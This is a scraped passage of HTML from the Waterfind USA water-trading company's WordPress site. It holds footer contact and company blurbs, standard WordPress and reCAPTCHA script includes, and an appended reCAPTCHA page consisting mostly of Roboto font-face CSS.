				}.tdi_184_0e9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_185_729 tagdiv-type td-pb-border-top td_block_template_1" data-td-block-uid="tdi_185_729">
<style>
/* custom css */
.tdi_185_729,
                .tdi_185_729 p{
			        font-size:13px !important;line-height:1.3 !important;
		        }.tdi_185_729 h3{
			        font-size:21px !important;font-weight:600 !important;
		        }.tdi_185_729{
			        color: #ffffff;
		        }.tdi_185_729 h1,
				.tdi_185_729 h2,
				.tdi_185_729 h3,
				.tdi_185_729 h4,
				.tdi_185_729 h5,
				.tdi_185_729 h6{
			        color: #0089bf;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h3>CONTACT US</h3>
<p>Waterfind USA</p>
<p>2911 E. Barstow Ave, M/S 144<br/>
Fresno CA, 93740<br/>
Water, Energy and Technology (WET) Center<br/>
International Center for Water Technology Fresno State</p>
<p><strong>Phone:</strong> 916.228.7864</p>
</div></div></div></div><div class="vc_column tdi_187_fee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_187_fee{
                    vertical-align: baseline;
                }.tdi_187_fee > .wpb_wrapper,
				.tdi_187_fee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_187_fee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_187_fee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_188_bb1 tagdiv-type td-pb-border-top td_block_template_1" data-td-block-uid="tdi_188_bb1">
<style>
/* custom css */
.tdi_188_bb1,
                .tdi_188_bb1 p{
			        font-size:13px !important;line-height:1.3 !important;
		        }.tdi_188_bb1 h3{
			        font-size:21px !important;line-height:1.1 !important;font-weight:600 !important;
		        }.tdi_188_bb1{
			        color: #ffffff;
		        }.tdi_188_bb1 h1,
				.tdi_188_bb1 h2,
				.tdi_188_bb1 h3,
				.tdi_188_bb1 h4,
				.tdi_188_bb1 h5,
				.tdi_188_bb1 h6{
			        color: #0089bf;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h3>GLOBAL LEADERS IN WATER RESOURCE MANAGEMENT</h3>
<p>Waterfind USA is an award winning, global leader in water resource management. We develop innovative technology solutions to facilitate the water trading process. Our US division launched in California in 2015, specifically designed to meet the complex requirements of the California water resource management.</p>
</div></div></div></div><div class="vc_column tdi_190_0ee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_190_0ee{
                    vertical-align: baseline;
                }.tdi_190_0ee > .wpb_wrapper,
				.tdi_190_0ee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_190_0ee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_190_0ee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_191_36e tagdiv-type td-pb-border-top td_block_template_1" data-td-block-uid="tdi_191_36e">
<style>

/* inline tdc_css att */

.tdi_191_36e{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_191_36e h3{
			        font-size:21px !important;line-height:1.1 !important;font-weight:600 !important;
		        }.tdi_191_36e{
			        color: #ffffff;
		        }.tdi_191_36e h1,
				.tdi_191_36e h2,
				.tdi_191_36e h3,
				.tdi_191_36e h4,
				.tdi_191_36e h5,
				.tdi_191_36e h6{
			        color: #0089bf;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h3>CONNECT WITH US</h3>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_192_e76 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_192_e76">
<style>
.tdi_193_ed9 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_193_ed9 .tdm-social-item i.td-icon-twitter,
				.tdi_193_ed9 .tdm-social-item i.td-icon-linkedin,
				.tdi_193_ed9 .tdm-social-item i.td-icon-pinterest,
				.tdi_193_ed9 .tdm-social-item i.td-icon-blogger,
				.tdi_193_ed9 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_193_ed9 .tdm-social-item{
					width: 35px;
					height: 35px;
					line-height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_193_ed9 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_193_ed9 .tdm-social-item{
					background-color: #0089bf;
				}body .tdi_193_ed9 .tdm-social-item-wrap:hover .tdm-social-item{
					background-color: #00a160;
				}.tdi_193_ed9 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_193_ed9"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/waterfind-usa-59b0ab168/" target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/waterfind-usa-59b0ab168/" target="_blank" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/waterfindusa" target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/waterfindusa" target="_blank" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_194_3ee" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_195_6ee  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_195_6ee,
                .tdi_195_6ee .tdc-columns{
                    min-height: 0;
                }.tdi_195_6ee,
				.tdi_195_6ee .tdc-columns{
				    display: block;
				}.tdi_195_6ee .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_195_6ee{
position:relative;
}

.tdi_195_6ee .td_block_wrap{ text-align:left }

</style>
<div class="tdi_194_3ee_rand_style td-element-style"><style>
.tdi_194_3ee_rand_style{
background-color:#000000 !important;
}
 </style></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69723eeeeee73
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">input.wpcf7-form-control.wpcf7-submit:hover{background-color:#0083cb;color:#fff;padding:10px 15px;font-size:16px!important;font-weight:500!important}input.wpcf7-form-control.wpcf7-submit{background-color:#00a160;color:#fff;padding:10px 15px;font-size:16px!important;font-weight:500!important}.wpcf7 label{padding:0 0 10px 0!important;font-size:14px}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="url"],.wpcf7 input[type="tel"],.wpcf7 input[type="number"],.wpcf7 .wpcf7-select{font-size:14px;border:1px solid #d5d5d5;background:#fcfcfc}.wpcf7 textarea{width:100%;color:#333;font-size:14px;border-color:#d5d5d5;background:#fcfcfc}span.wpcf7-list-item{display:block}#wpcf7-f221-p206-o1 .wpcf7-list-item first{margin-top:50px!important}.wpcf7 p{margin-bottom:15px!important}.iphorm-required{color:red!important}</style>

<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>('fetch'in window)||document.write('<script src="https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr'+'ipt>');(document.contains)||document.write('<script src="https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr'+'ipt>');(window.DOMRect)||document.write('<script src="https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr'+'ipt>');(window.URL&&window.URL.prototype&&window.URLSearchParams)||document.write('<script src="https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr'+'ipt>');(window.FormData&&window.FormData.prototype.keys)||document.write('<script src="https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr'+'ipt>');(Element.prototype.matches&&Element.prototype.closest)||document.write('<script src="https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr'+'ipt>');('objectFit'in document.documentElement.style)||document.write('<script src="https://www.waterfindusa.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr'+'ipt>');</script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>window.lodash=_.noConflict();</script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"locale_data":{"messages":{"":{}}}});</script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.waterfindusa.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("268aea8643");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://www.waterfindusa.com/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7=[];
//]]></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeRnwocAAAAAGrLhxDt765iAD1sUD1gTHFU_Ymb&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6LeRnwocAAAAAGrLhxDt765iAD1sUD1gTHFU_Ymb","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>jQuery(window).on('load',function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_123_f35';tdbMenuItem.jqueryObj=jQuery('.tdi_123_f35');tdbMenuItem.isMegaMenuParentPos=true;tdbMenu.addItem(tdbMenuItem);});</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRnwocAAAAAGrLhxDt765iAD1sUD1gTHFU_Ymb&co=aHR0cHM6Ly93d3cud2F0ZXJmaW5kdXNhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w8vpln947cvr
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
